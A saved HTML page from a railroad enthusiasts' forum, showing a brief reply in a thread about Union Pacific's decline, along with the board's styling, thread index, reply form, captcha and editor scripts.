

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://www.altamontpress.com/discussion/read.php?1,255696,255799
body_size: 37437
content:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html lang="EN">
  <head>
    <style type="text/css">
      /* Element level classes */

body
{
    color: Black;
    font-size: 14px;
    font-family: Arial;
    background-color: White;
    margin: 8px;
}

td, th
{
    color: Black;
    font-size: 14px;
    font-family: Arial;
}

img
{
    border-width: 0px;
    vertical-align: middle;
}

a
{
    color: #0033CC;
    text-decoration: none;
}
a:active
{
    color: #FF6600;
    text-decoration: none;
}
a:visited
{
    color: #800000;
    text-decoration: none;
}

a:hover
{
    color: #FF6600;
}

input[type=text], input[type=password], input[type=file], select
{
    background-color: White;
    color: Black;
    font-size: 14px;
    font-family: Arial;

    vertical-align: middle;

}

textarea
{
    background-color: White;
    color: Black;
    font-size: 14px;
    font-family: Courier New, Courier;
}

input[type=submit]
{
    border: 1px dotted #808080;
    background-color: #EEEEEE;
    font-size: 14px;
    font-family: Arial;
    vertical-align: middle;
}

input
{
    vertical-align: middle;
}


/* new styles */

#phorum-index
{
    width: 100%;
    border: 1px solid #808080;
    border-bottom-width: 0px;
    text-align: left;
}

#phorum-index th
{
    border-bottom: 1px solid #808080;
    background-color: #000000;
    padding: 3px 0 3px 0;
}

#phorum-index td
{
    font-family: Arial, sans-serif;
    background-color: White;
    padding: 3px 0 3px 0;
    border-bottom: 1px solid #808080;
}

#phorum-index th.forum-name
{
    font-family: Arial, sans-serif;
    font-size: 16px;
    padding: 3px 0 3px 3px;
}

#phorum-index th.forum-name a
{
    color: Black;
}

#phorum-index th.forum-threads
{
    width: 120px;
    text-align: center;
    vertical-align: middle;
}

#phorum-index th.forum-posts
{
    width: 120px;
    text-align: center;
    vertical-align: middle;
}

#phorum-index th.forum-last-post
{
    padding: 3px 15px 3px 3px;
    vertical-align: middle;
}

#phorum-index td.forum-name
{
    font-family: Arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    padding: 5px 0 5px 15px;
}

#phorum-index td.forum-name p
{
    font-size: 13px;
    font-weight: normal;
    font-family: Arial;
    margin: 0 15px 0 0;
}

#phorum-index td.forum-name small
{
    font-weight: normal;
    font-family: Arial;
}

#phorum-index td.forum-threads
{
    width: 120px;
    text-align: center;
}

#phorum-index td.forum-posts
{
    width: 120px;
    text-align: center;
}

#phorum-index td.forum-last-post
{
    width: 120px;
    padding: 0 15px 0 0;
}

#phorum-menu-table
{
    width: 100%;
    border-width: 0px;
}

#phorum-menu
{
    padding: 5px 3px 0 0;
    vertical-align: top;
    width: 200px;
}

#phorum-content
{
    padding: 5px 0 0 2px;
    vertical-align: top;
}

div.phorum-menu
{
    font-size: 14px;
    font-family: Arial;
    background-color: White;
    border: 1px solid #808080;
    padding: 3px;
}

div.phorum-menu ul
{
    font-weight: bold;
    list-style: none;
    padding: 0;
    margin: 0 0 10px 0;
}

div.phorum-menu li
{
    font-weight: bold;
    font-family: Arial;
    font-size: 14px;
    padding: 0 0 0 15px;
    margin-top:3px;
    background-image: url('templates/default/images/square_bullet.png');
    background-repeat: no-repeat;
    background-position: 1px 2px;
}

div.phorum-menu a
{
    font-weight: normal;
    color: #0033CC;
}

div.phorum-menu a:hover
{
    color: #FF6600;
}

div.phorum-menu a.phorum-current-page
{
    font-weight: bold;
}

#phorum-post-form ul
{
    padding: 0 0 0 20px;
    margin: 3px 0px 8px 0px;
    font-size: 13px;
}

#phorum-post-form li
{
    margin-bottom: 3px;
}

#phorum-attachment-list td
{
    font-size: 13px;
}

    /* Standard classes for use in any page */
    /* PhorumDesignDiv - a div for keeping the forum-size size */
    .PDDiv
    {
        width: 100%;
        text-align: left;
    }
    /* new class for layouting the submit-buttons in IE too */
    .PhorumSubmit {
        border: 1px dotted #808080;
        color: Black;
        background-color: #EEEEEE;
        font-size: 14px;
        font-family: Arial;
        vertical-align: middle;
    }

    .PhorumTitleText
    {
        float: right;
    }

    .PhorumStdBlock
    {
        font-size: 14px;
        font-family: Arial;
        background-color: White;
        border: 1px solid #808080;
/*        width: 100%; */
        padding: 3px;
        text-align: left;
    }

    .PhorumStdBlockHeader
    {
        font-size: 14px;
        font-family: Arial;
        background-color: #EEEEEE;
/*        width: 100%; */
        border-left: 1px solid #808080;
        border-right: 1px solid #808080;
        border-top: 1px solid #808080;
        padding: 3px;
        text-align: left;
    }

    .PhorumHeaderText
    {
        font-weight: bold;
    }

    .PhorumNavBlock
    {
        font-size: 14px;
        font-family: Arial;
        border: 1px solid #808080;
        margin-top: 1px;
        margin-bottom: 1px;
        background-color: #EEEEEE;
/*        width: 100%; */
        padding: 2px 3px 2px 3px;
    }

    .PhorumNavBlock2
    {
        font-size: 14px;
        font-family: Arial;
        border: 0px solid #808080;
        margin-top: 1px;
        margin-bottom: 1px;
        background-color: ;
/*        width: 100%; */
        padding: 2px 3px 2px 3px;
    }

    .PhorumNavHeading
    {
        font-weight: bold;
    }

    A.PhorumNavLink
    {
        color: #0033CC;
        text-decoration: none;
        font-weight: normal;
        font-family: Arial;
        font-size: 14px;
        border-style: solid;
        border-color: #EEEEEE;
        border-width: 1px;
        padding: 0px 4px 0px 4px;
    }

    .PhorumSelectedFolder
    {
        color: #0033CC;
        text-decoration: none;
        font-weight: normal;
        font-family: Arial;
        font-size: 14px;
        border-style: solid;
        border-color: #EEEEEE;
        border-width: 1px;
        padding: 0px 4px 0px 4px;
    }

    A.PhorumNavLink:hover
    {
        background-color: #FFFFFF;
        font-weight: normal;
        font-family: Arial;
        font-size: 14px;
        border-style: solid;
        border-color: #808080;
        border-width: 1px;
        color: #FF6600;
    }

    .PhorumFloatingText
    {
        padding: 10px;
    }

    .PhorumHeadingLeft
    {
        padding-left: 3px;
        font-weight: bold;
    }

    .PhorumUserError
    {
        padding: 10px;
        text-align: center;
        color: Red;
        font-size: 16px;
        font-family: Arial, sans-serif;
        font-weight: bold;
    }

    .PhorumOkMsg
    {
        padding: 10px;
        text-align: center;
        color: DarkGreen;
        font-size: 16px;
        font-family: Arial, sans-serif;
        font-weight: bold;
    }

   .PhorumNewFlag
    {
        font-family: Arial;
        font-size: 10px;
        font-weight: bold;
        color: #CC0000;
    }

    .PhorumNotificationArea
    {
        float: right;
        border-style: dotted;
        border-color: #808080;
        border-width: 1px;
    }

    /* PSUEDO Table classes                                       */
    /* In addition to these, each file that uses them will have a */
    /* column with a style property to set its right margin       */

    .PhorumColumnFloatXSmall
    {
        float: right;
        width: 75px;
    }

    .PhorumColumnFloatSmall
    {
        float: right;
        width: 100px;
    }

    .PhorumColumnFloatMedium
    {
        float: right;
        width: 150px;
    }

    .PhorumColumnFloatLarge
    {
        float: right;
        width: 200px;
    }

    .PhorumColumnFloatXLarge
    {
        float: right;
        width: 400px;
    }

    .PhorumRowBlock
    {
        background-color: White;
        border-bottom: 1px solid #F2F2F2;
        padding: 5px 0px 0px 0px;
    }

    .PhorumRowBlockAlt
    {
        background-color: #EEEEEE;
        border-bottom: 1px solid #F2F2F2;
        padding: 5px 0px 0px 0px;
    }

    /************/


    /* All that is left of the tables */

    .PhorumStdTable
    {
        border-style: solid;
        border-color: #808080;
        border-width: 1px;
        width: 100%;
    }

    .PhorumTableHeader
    {
        background-color: #000000;
        border-bottom-style: solid;
        border-bottom-color: #808080;
        border-bottom-width: 1px;
        color: #FFFFFF;
        font-size: 14px;
        font-family: Arial;
        font-weight: bold;
        padding: 3px;
    }

    .PhorumTableHeaderStrong
    {
        background-color: #000000;
        border-bottom-style: solid;
        border-bottom-color: #808080;
        border-bottom-width: 1px;
        color: #FFFFFF;
        font-size: 14px;
        font-family: Arial;
        font-weight: bold;
        padding: 3px;
    }

    .PhorumTableRow
    {
        background-color: White;
      /*   border-bottom-style: solid; */
      /*   border-bottom-color: #F2F2F2; */
      /*   border-bottom-width: 1px; */
        color: Black;
        font-size: 16px;
        font-family: Arial;
	height: 25px;
        padding: 3px;
    }

    .PhorumTableRowAlt
    {
        background-color: #EEEEEE;
      /*   border-bottom-style: solid; */
      /*   border-bottom-color: #F2F2F2; */
      /*   border-bottom-width: 1px; */
        color: #000000;
        font-size: 16px;
        font-family: Arial;
        height: 25px;
        padding: 3px;
    }

    .PhorumTableRow2
    {
        background-color: #EEEEEE;
        border-bottom-style: solid;
        border-bottom-color: #F2F2F2;
        border-bottom-width: 1px;
        color: #000000;
        font-size: 16px;
        font-family: Arial;
        height: 25px;
        padding: 3px;
    }
   
    table.PhorumFormTable td
    {
        height: 26px;
    }

    /**********************/


    /* Read Page specifics */

    .PhorumReadMessageBlock
    {
        margin-bottom: 5px;
    }

   .PhorumReadBodySubject
    {
        color: Black;
        font-size: 16px;
        font-family: Arial, sans-serif;
        font-weight: bold;
        padding-left: 3px;
    }

    .PhorumReadBodyHead
    {
	color: Black;
	font-size: 14px;
	font-family: Arial;
	padding-left: 3px;
    }

    .PhorumReadBodyText
    {
        font-size: 14px;
        font-family: Arial;
        padding: 5px;
    }

    .PhorumReadNavBlock
    {
        font-size: 14px;
        font-family: Arial;
        border-left: 1px solid #808080;
        border-right: 1px solid #808080;
        border-bottom: 1px solid #808080;
/*        width: 100%; */
        background-color: #EEEEEE;
        padding: 2px 3px 2px 3px;
    }

    /********************/

    /* List page specifics */

    .PhorumListSubText
    {
        color: #707070;
        font-size: 10px;
        font-family: Arial, sans-serif;
    }

    .PhorumListPageLink
    {
        color: #707070;
        font-size: 10px;
        font-family: Arial, sans-serif;
    }

    .PhorumListSubjPrefix
    {
        font-weight: bold;
    }

    /********************/

    /* Posting editor specifics */

    .PhorumListModLink, .PhorumListModLink a
    {
        color: #707070;
        font-size: 10px;
        font-family: Arial, sans-serif;
    }

    .PhorumAttachmentRow {
        border-bottom: 1px solid #EEEEEE;
        padding: 3px 0px 3px 0px;
    }

    /********************/

    /* PM specifics */

    .phorum-recipientblock
    {
        border: 1px solid black;
        position:relative;
        float:left;
        padding: 1px 1px 1px 5px;
        margin: 0px 5px 5px 0px;
        font-size: 13px;
        background-color: White;
        border: 1px solid #808080;
        white-space: nowrap;
    }

    .phorum-pmuserselection
    {
        padding-bottom: 5px;
    }

    .phorum-gaugetable {
        border-collapse: collapse;
    }

    .phorum-gauge {
        border: 1px solid #808080;
        background-color: #EEEEEE;
    }

    .phorum-gaugeprefix {
        border: none;
        background-color: white;
        padding-right: 10px;
    }

    /********************/

    /* Override classes - Must stay at the end */

    .PhorumNarrowBlock
    {
        width: 800px;
    }

    .PhorumSmallFont
    {
        font-size: 13px;
    }

    .PhorumLargeFont
    {
        color: Black;
        font-size: 16px;
        font-family: Arial, sans-serif;
        font-weight: bold;
    }


    .PhorumFooterPlug
    {
        margin-top: 10px;
        font-size: 10px;
        font-family: Arial, sans-serif;
    }



    /*   BBCode styles  */

    blockquote.bbcode
    {
        font-size: 13px;
        margin: 0 0 0 10px;
    }

    blockquote.bbcode div
    {
        margin: 0;
        padding: 5px;
        border: 1px solid #808080;
    }

    blockquote.bbcode strong
    {
        font-style: italic;
        margin: 0 0 3px 0;
    }

    </style>
                <title>Altamont Press Discussion Board :: Discussion :: Re: Union  Pacifics decline</title>
    <script type="text/javascript" src="http://www.altamontpress.com/discussion/mods/editor_tools/editor_tools.js"></script><link rel="stylesheet" type="text/css" href="http://www.altamontpress.com/discussion/mods/editor_tools/editor_tools.css"></link><link rel="stylesheet" href="http://www.altamontpress.com/discussion/mods/editor_tools/colorpicker/js_color_picker_v2.css"/><link rel="stylesheet" type="text/css" href="http://www.altamontpress.com/discussion/mods/spamhurdles/spamhurdles.css"/>  </head>
  <body onload="">
    <div align="center">
      <div class="PDDiv">
        <!--        <span class="PhorumTitleText PhorumLargeFont">
          <a href="http://www.altamontpress.com/discussion/list.php?1">Discussion</a>&nbsp;:&nbsp;          Altamont Press Discussion Board        </span>


        <center><a href="http://www.altamontpress.com/discussion/index.php"><img src="templates/default/images/ap_discussion_logo.gif"></a>
</center>
       <div class="PhorumFloatingText">&nbsp;</div>

-->
<center>


<table width="90%">
<tr>
<td align="center" width="90%"><img src="./templates/default/images/ap_discussion_logo.gif"></td>
</tr>

</table>




</center>

<br>
<div class="PhorumNavBlock" style="text-align: left;">
  <span class="PhorumNavHeading PhorumHeadingLeft">Go to:</span>&nbsp;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/list.php?1">Message List</a>&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/posting.php?1">New Topic</a>&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/search.php?1">Search</a>
<!--&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/login.php?1">Log In</a>-->
</div>
<div class="PhorumStdBlock">
  <div class="PhorumReadBodySubject">Re: Union  Pacifics decline</div>
  <div class="PhorumReadBodyHead">Author: <strong><font COLOR="#CC6666">Peter Ely</font></strong>  </div>
  <div class="PhorumReadBodyHead">Date: <strong><font COLOR="#0033CC">05-21-2023 - 17:48</font></strong></div><br />
  <div class="PhorumReadBodyText"> I could operate those trains better and cheaper than those old over paid Hogs.<br />
I got to run engines at Oxnard years ago and blow the horn.<br />
It was cool.<br />
<br />
Cheers!</div><br />
  </div>
<div class="PhorumNavBlock">
  <div style="float: right;">
    <span class="PhorumNavHeading">Navigate:</span>&nbsp;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/read.php?1,255696,255783#msg-255783">Previous Message</a>&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/read.php?1,255696,newer">Next Message</a>
  </div>
  <span class="PhorumNavHeading PhorumHeadingLeft">Options:</span>&nbsp;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/read.php?1,255696,255799#REPLY">Reply To This Message</a>&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/read.php?1,255696,255799,quote=1#REPLY">Quote This Message</a></div><br /><br />
<table class="PhorumStdTable" cellspacing="0">
  <tr>
    <th class="PhorumTableHeader" align="left">Subject</th>
        <th class="PhorumTableHeader" align="left" nowrap>Written By</th>
    <th class="PhorumTableHeader" align="left" nowrap>Date/Time (PST)</th>
  </tr>
            <tr>
      <td class="PhorumTableRow" style="padding-left: 0px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255696#msg-255696">Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRow" nowrap="nowrap" width="200">John</td>
      <td class="PhorumTableRow" nowrap="nowrap" width="220">05-18-2023 - 08:41</td>
    </tr>
          <tr>
      <td class="PhorumTableRowAlt" style="padding-left: 15px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255697#msg-255697">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRowAlt" nowrap="nowrap" width="200">Guest</td>
      <td class="PhorumTableRowAlt" nowrap="nowrap" width="220">05-18-2023 - 08:46</td>
    </tr>
          <tr>
      <td class="PhorumTableRow" style="padding-left: 30px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255698#msg-255698">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRow" nowrap="nowrap" width="200">Peter Ely</td>
      <td class="PhorumTableRow" nowrap="nowrap" width="220">05-18-2023 - 09:48</td>
    </tr>
          <tr>
      <td class="PhorumTableRowAlt" style="padding-left: 45px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255701#msg-255701">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRowAlt" nowrap="nowrap" width="200">GRD</td>
      <td class="PhorumTableRowAlt" nowrap="nowrap" width="220">05-18-2023 - 10:05</td>
    </tr>
          <tr>
      <td class="PhorumTableRow" style="padding-left: 60px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255705#msg-255705">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRow" nowrap="nowrap" width="200">(Re)Pete</td>
      <td class="PhorumTableRow" nowrap="nowrap" width="220">05-18-2023 - 11:44</td>
    </tr>
          <tr>
      <td class="PhorumTableRowAlt" style="padding-left: 75px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255716#msg-255716">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRowAlt" nowrap="nowrap" width="200">Curious</td>
      <td class="PhorumTableRowAlt" nowrap="nowrap" width="220">05-18-2023 - 13:53</td>
    </tr>
          <tr>
      <td class="PhorumTableRow" style="padding-left: 90px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255723#msg-255723">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRow" nowrap="nowrap" width="200">John</td>
      <td class="PhorumTableRow" nowrap="nowrap" width="220">05-18-2023 - 15:24</td>
    </tr>
          <tr>
      <td class="PhorumTableRowAlt" style="padding-left: 75px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255717#msg-255717">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRowAlt" nowrap="nowrap" width="200">Peter Ely</td>
      <td class="PhorumTableRowAlt" nowrap="nowrap" width="220">05-18-2023 - 14:05</td>
    </tr>
          <tr>
      <td class="PhorumTableRow" style="padding-left: 90px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255737#msg-255737">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRow" nowrap="nowrap" width="200">PootyTang</td>
      <td class="PhorumTableRow" nowrap="nowrap" width="220">05-18-2023 - 20:13</td>
    </tr>
          <tr>
      <td class="PhorumTableRowAlt" style="padding-left: 90px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255768#msg-255768">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRowAlt" nowrap="nowrap" width="200">(Re)Pete</td>
      <td class="PhorumTableRowAlt" nowrap="nowrap" width="220">05-20-2023 - 04:07</td>
    </tr>
          <tr>
      <td class="PhorumTableRow" style="padding-left: 105px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;                    <a href="http://www.altamontpress.com/discussion/read.php?1,255696,255783#msg-255783">Re: Union  Pacifics decline</a>
            <span class="PhorumNewFlag"></span>
                      </td>
            <td class="PhorumTableRow" nowrap="nowrap" width="200"></td>
      <td class="PhorumTableRow" nowrap="nowrap" width="220">05-20-2023 - 21:59</td>
    </tr>
          <tr>
      <td class="PhorumTableRowAlt" style="padding-left: 120px">
        <img src="templates/default/images/carat.gif" border="0" width="8" height="8" alt="" style="vertical-align: middle;" />&nbsp;        <b>Re: Union  Pacifics decline</b>              </td>
            <td class="PhorumTableRowAlt" nowrap="nowrap" width="200">Peter Ely</td>
      <td class="PhorumTableRowAlt" nowrap="nowrap" width="220">05-21-2023 - 17:48</td>
    </tr>
  </table><br /><br />
<a name="REPLY"></a><div id="phorum-post-form" align="center">
        <form id="post_form" name="post" action="http://www.altamontpress.com/discussion/posting.php?1" method="post" enctype="multipart/form-data">
    <input type="hidden" name="message_id" value="0" />
<input type="hidden" name="message_id:signature" value="95c2d3ec27f265d023009706eee4a7b5" />
<input type="hidden" name="user_id" value="0" />
<input type="hidden" name="datestamp" value="" />
<input type="hidden" name="status" value="0" />
<input type="hidden" name="author" value="" />
<input type="hidden" name="email" value="" />
<input type="hidden" name="forum_id" value="1" />
<input type="hidden" name="thread" value="255696" />
<input type="hidden" name="parent_id" value="255799" />
<input type="hidden" name="allow_reply" value="1" />
<input type="hidden" name="special" value="" />
<input type="hidden" name="attachments" value="a:0:{}" />
<input type="hidden" name="attachments:signature" value="43fd9bcaadcf7e02016df8ace100b9d4" />
<input type="hidden" name="meta" value="a:0:{}" />
<input type="hidden" name="meta:signature" value="43fd9bcaadcf7e02016df8ace100b9d4" />
<input type="hidden" name="thread_count" value="0" />
<input type="hidden" name="mode" value="reply" />
    <div class="PhorumNavBlock PhorumNarrowBlock" style="text-align: left">
  <span class="PhorumNavHeading PhorumHeadingLeft">Go to:</span>&nbsp;<!--<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/index.php">Forum List</a>&bull;--><a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/list.php?1">Message List</a>&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/search.php?1">Search</a>
<!--&bull;<a class="PhorumNavLink" href="http://www.altamontpress.com/discussion/login.php?1">Log In</a>-->
</div>

    <div class="PhorumStdBlockHeader PhorumNarrowBlock">
  <table class="PhorumFormTable" cellspacing="0" border="0">
        <script type="text/javascript">
      document.write('<input type="submit" name="ignore" style="display:none">');
    </script>
    <tr>
      <td style="white-space: nowrap">Subject:&nbsp;</td>
      <td><input type="text" name="subject" id="phorum_subject" size="50" value="Re: Union  Pacifics decline" /></td>
    </tr>
         
<!--        <tr>
      <td style="white-space: nowrap">Your Email:&nbsp;</td>
      <td width="100%">
                                        <input type="text" name="email" size="30" value="" />
                        </td>
    </tr>
-->
       <tr>
      <td style="white-space: nowrap">Your Name:&nbsp;</td>
      <td width="100%">
                                        <input type="text" name="author" size="30" value="" />
                        </td>
    </tr>
    

              </table>
</div>
<noscript><br/><br/><font size="-1">Help information:<br/><ul><li><a href="http://www.altamontpress.com/discussion/index.php?editor_tools_help=bbcode" target="editor_tools_help">BBcode help</a><br/></ul><br/></font></noscript>    <input type="hidden" 
           name="spamhurdles_key" 
           id="spamhurdles_key_field"
           value="2c25cb86d97afa067b9e053a419b3f15" />     <script type="text/javascript">
    <!--
    var today = new Date();
    var expire = new Date();
    expire.setTime(today.getTime() + 3600000*24*30);
    document.cookie = "mod_spamhurdles_key=2c25cb86d97afa067b9e053a419b3f15;expires="+
                      expire.toGMTString();
    // -->
    </script> <!-- 
<input type="text" name="commentname" value="">
-->
<script type="text/javascript">
<!--
var a='';var b='%20%Dy2%20%2/ooip/.%20%2257520%2%hgE%20%%v2%20%2/ooip/s%20r%2000%m%l%20%2DAa.s/ee20%20%786A%20iai%20%p3j%20%2DAa.s/e.00%s00%20%2%%%20%22wnmoalg00%2057860%203u%%20%22a%20%22wnmoal%20%i20%%2Clsn0%20%%lscddi2%20%3f50%20%2ss0A%2retp0%20%%lscdddE%2CE%2 %20s2AA%20stwpd/hbf%20%l629%20%2%d2A%2CttcA%20stwpd/hb2%20t%2020%tdn%20%rt.rimu/%20%2t00520%202l%%20syer%20%rt.rimu/%20%%20 %20iepe%20%33tsuslx%20%2D80c00%20p_/%20i%/t%20%33tsusl5%20/%20A%2g3a20%20%/mcsssl0%20%2d50%20%dmm30%2tDa20%20%/mcsssjA%2cA%20%202300%20hwt/nmiiA%20a02ea%20%Dr200%302s00%20hwt/nmi20%2p0%20%3yio20%2cpaesorp20%20%8f52%20%2e200%cpxi20%2cpaesorm30%330% ';var c='6170284593';for(var i=0;i<62;i++) for(var j=0;j<10;j++) a+=b.charAt((parseInt(c.charAt(j))*62)+i);document.writeln(unescape(a));
-->
</script>
<noscript>

</noscript>
<div class="PhorumStdBlockHeader PhorumNarrowBlock"><div id="spamhurdles_captcha"><div id="spamhurdles_captcha_title">Spam prevention:</div><div id="spamhurdles_captcha_explain">Please, enter the code that you see below in the input field. This is for blocking bots that try to post this form automatically.</div><div id="spamhurdles_captcha_image"><pre id="spamhurdles_captcha_asciiart"> **      **   *******   **     **  **     **  **     ** 
 **  **  **  **     **   **   **   ***   ***  **     ** 
 **  **  **  **           ** **    **** ****  **     ** 
 **  **  **  ********      ***     ** *** **  **     ** 
 **  **  **  **     **    ** **    **     **   **   **  
 **  **  **  **     **   **   **   **     **    ** **   
  ***  ***    *******   **     **  **     **     ***    </pre></div><label for="spamhurdles_captcha_answer_input">Enter code: </label><input type="text" name="by4da47neb" id="spamhurdles_captcha_answer_input" value="" size="6" maxlength="5" /></div></div><div class="PhorumStdBlock PhorumNarrowBlock">
  <textarea name="body" id="phorum_textarea" rows="15" cols="50" style="width: 99%"></textarea>
  </div>

    <div class="PhorumStdBlock PhorumNarrowBlock" style="text-align: right; border-top: none">
    <input type="submit" name="preview" class="PhorumSubmit" value=" Preview " />
  <input type="submit" name="finish" class="PhorumSubmit" value=" Post message " />
  </div>

  </form>
</div>
<script type="text/javascript">editor_tools_lang['bold']  = 'Bold';
editor_tools_lang['italic']  = 'Italic';
editor_tools_lang['underline']  = 'Underline';
editor_tools_lang['strike']  = 'Strike through';
editor_tools_lang['subscript']  = 'Subscript';
editor_tools_lang['superscript']  = 'Superscript';
editor_tools_lang['color']  = 'Select font color';
editor_tools_lang['size']  = 'Select font size';
editor_tools_lang['center']  = 'Center text';
editor_tools_lang['url']  = 'Insert URL';
editor_tools_lang['email']  = 'Insert email address';
editor_tools_lang['image']  = 'Insert image URL';
editor_tools_lang['smiley']  = 'Insert smiley';
editor_tools_lang['subjectsmiley']  = 'Insert smiley into the subject';
editor_tools_lang['hr']  = 'Insert horizontal line';
editor_tools_lang['code']  = 'Formatted code';
editor_tools_lang['quote']  = 'Insert quoted text';
editor_tools_lang['help']  = 'Help information:';
editor_tools_lang['enter url']  = 'Please, enter the URL to which you want to create a link.';
editor_tools_lang['enter url description']  = 'Please, enter a description for the URL.';
editor_tools_lang['invalid url']  = 'The URL is invalid. It should start with http://, https://, ftp:// or mailto:';
editor_tools_lang['enter image url']  = 'Please, enter the URL for the image that you want to add.';
editor_tools_lang['invalid image url']  = 'The URL for the image is invalid. It should start with http://, https:// or ftp://';
editor_tools_lang['enter who you quote']  = 'Please, enter the name of the person that you are quoting. You can leave this empty if you like.';
editor_tools_lang['x-large']  = 'Extra large font';
editor_tools_lang['large']  = 'Large font';
editor_tools_lang['medium']  = 'Medium font';
editor_tools_lang['small']  = 'Small font';
editor_tools_lang['x-small']  = 'Extra small font';
editor_tools_lang['bbcode help']  = 'BBcode help';
editor_tools_lang['smileys help']  = 'Smileys help';
editor_tools_lang['rgb']  = 'RGB';
editor_tools_lang['named']  = 'Named colors';
editor_tools_lang['slides']  = 'Slides';
editor_tools_lang['rgb_size']  = '40';
editor_tools_lang['named_size']  = '90';
editor_tools_lang['slides_size']  = '70';
editor_tools_default_iconheight = 20;
editor_tools_smileys_popupwidth = '150px';
editor_tools_smileys_popupoffset = 0;
editor_tools_subjectsmileys_popupwidth = '150px';
editor_tools_subjectsmileys_popupoffset = 0;
editor_tools_help_chapters[0] = new Array('BBcode help', 'http://www.altamontpress.com/discussion/index.php?editor_tools_help=bbcode');
editor_tools[0] = new Array('help', 'Help information:', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/help.gif', 'editor_tools_handle_help()', 21, 20);
editor_tools[1] = new Array('bold', 'Bold', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/bold.gif', 'editor_tools_handle_bold()', 21, 20);
editor_tools[2] = new Array('underline', 'Underline', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/underline.gif', 'editor_tools_handle_underline()', 21, 20);
editor_tools[3] = new Array('italic', 'Italic', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/italic.gif', 'editor_tools_handle_italic()', 21, 20);
editor_tools[4] = new Array('strike', 'Strike through', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/strike.gif', 'editor_tools_handle_strike()', 21, 20);
editor_tools[5] = new Array('subscript', 'Subscript', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/subscript.gif', 'editor_tools_handle_subscript()', 21, 20);
editor_tools[6] = new Array('superscript', 'Superscript', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/superscript.gif', 'editor_tools_handle_superscript()', 21, 20);
editor_tools[7] = new Array('size', 'Select font size', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/size.gif', 'editor_tools_handle_size()', 21, 20);
editor_tools[8] = new Array('center', 'Center text', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/center.gif', 'editor_tools_handle_center()', 21, 20);
editor_tools[9] = new Array('image', 'Insert image URL', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/image.gif', 'editor_tools_handle_image()', 21, 20);
editor_tools[10] = new Array('url', 'Insert URL', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/url.gif', 'editor_tools_handle_url()', 21, 20);
editor_tools[11] = new Array('quote', 'Insert quoted text', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/quote.gif', 'editor_tools_handle_quote()', 20, 20);
